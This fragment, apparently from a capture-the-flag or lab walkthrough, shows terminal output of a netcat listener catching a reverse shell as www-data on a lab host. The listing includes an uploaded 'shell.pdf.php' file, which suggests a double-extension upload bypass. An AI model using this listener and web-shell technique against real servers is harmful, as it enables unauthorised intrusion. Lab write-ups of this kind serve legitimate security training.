 └─$ nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.11.3.193] from (UNKNOWN) [10.10.46.245] 57912
bash: cannot set terminal process group (769): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b2r:/var/www/html/cvs$ ls
ls
index.html
shell.pdf.php
www-data@b2r:/var/www/html/cvs$ ls -la
ls -la
total 16
drwxr-xr-x 2 www-data www-data 4096 Jan 28 19:49 .
drwxr-xr-x 6 www-data www-data 4096 May  5  2022 ..
-rw-r--r-- 1 www-data www-data   26 May  5  2022 index.html
-rw-r--r-- 1 www-data www-data   47 May  5  2022 shell.pdf.php
www-data@b2r:/var/www/html/cvs$